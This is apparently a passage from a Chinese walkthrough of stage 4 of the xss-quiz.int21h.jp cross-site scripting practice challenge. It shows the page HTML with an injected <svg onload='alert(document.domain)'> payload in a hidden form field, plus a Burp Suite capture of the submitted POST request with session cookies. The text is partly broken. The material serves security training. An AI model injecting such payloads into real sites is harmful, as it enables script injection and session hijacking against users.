 51CTO学院
Burpsutie抓包测试
使用Burpsutie进行抓包，截取提交的HTTP请求。
<h2>Stage #4</h2>
<b>What you have to do:</b>
<br>
"
Inject the following JavaScript command: "
<code>alert(document.domain);</code>
<p>…</p>
<form action="?sid=e4e7a3b243e0e018e787c30c2ec8a6550b9a4bb
"
Search a place: "
<input type="text" name="p1" size="30">
<input type="submit" value="Search">
" &nbsp;
Choose a country: "
<select name="p2">…</select>
<input type="hidden" name="p3" value="hackme">
<svg onload="alert(document.domain)">">
</svg>
<hr class="red">
"We couldn't find any places called "
<b>"hello"</b>
" in "
<b>Japan</b>
"."
<hr class="red">
</form>
… <span id="msg" style>…</span> == $0
<p></p>
<hr>
"
This page was written by yamagata21,
Raw Params Headers Hex
POST /stage_4.php?sid=e4e7a3b243e0e018e787c30c2ec8a6550b9a4bb5 HTTP/1.1
Host: xss-quiz.int21h.jp
Connection: close
Content-Length: 27
Cache-Control: max-age=0
Origin: https://xss-quiz.int21h.jp
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: https://xss-quiz.int21h.jp/stage_4.php?sid=17bfd977b71986530d23c3f9bfbabb00518c193c
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __utmz=251560719.1539761774.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic; PHPSESSID=g49k9gun4q7aqkus3t11ksis63; __utma=251560719.780482464.153976177
__utmb=251560719.16.10.1540366918
p1=hello&p2=Japan&p3=hackme